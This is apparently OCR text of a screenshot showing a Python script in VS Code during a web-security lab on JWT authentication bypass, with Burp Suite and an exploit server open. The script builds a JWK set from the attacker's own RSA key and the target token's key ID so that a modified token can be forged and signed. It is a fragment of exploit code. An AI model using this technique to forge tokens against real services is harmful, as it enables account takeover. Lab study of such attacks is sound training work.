 Applications Places System
File Edit Selection View Go Run Terminal Help demo.py - Visual Studio Code
demo.py
home > crystal > Desktop > demo.py
27
28 # Sign the modified JWT using your RSA private key
29 with open('private_key.pem', 'rb') as f:
30     private_key = serialization.load_pem_private_key(
31         f.read(),
32         password=None,
33         backend=default_backend()
34     )
35
36 # Extract the necessary information from the keys
37 public_key = private_key.public_key()
38 public_numbers = public_key.public_numbers()
39
40 # Build the JWKs
41 jwk = {
42     "kty": "RSA",
43     "e": base64.urlsafe_b64encode(public_numbers.e.to_bytes((public_numbers.e.bit_length() + 7) // 8,
    'big')).rstrip(b'=').decode('utf-8'),
44     "kid": decoded_header['kid'],
45     "n": base64.urlsafe_b64encode(public_numbers.n.to_bytes((public_numbers.n.bit_length() + 7) // 8,
    'big')).rstrip(b'=').decode('utf-8')
46 }
47 keys = {"keys": [jwk]}
48 print(f"JWK:\n{json.dumps(keys, indent=4)}\n")
49
50 # Generate the modified token
0 0 Ln 9, Col 89 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu /bin/bash [Exploit Server: JWT au... [Burp Suite Community ... demo.py - Visual Studio ...